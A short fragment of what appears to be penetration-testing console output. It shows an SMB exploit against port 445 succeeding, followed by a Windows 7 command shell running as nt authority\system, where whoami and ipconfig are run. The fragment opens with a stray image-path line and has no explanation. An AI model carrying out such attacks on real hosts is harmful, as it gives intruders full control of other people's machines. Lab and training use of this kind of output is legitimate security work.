 -=
[+] 10.2.81.49:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=
[+] 10.2.81.49:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::4c33:a1ab:61ff:22da%11
   IPv4 Address. . . . . . . . . . . : 172.16.23.49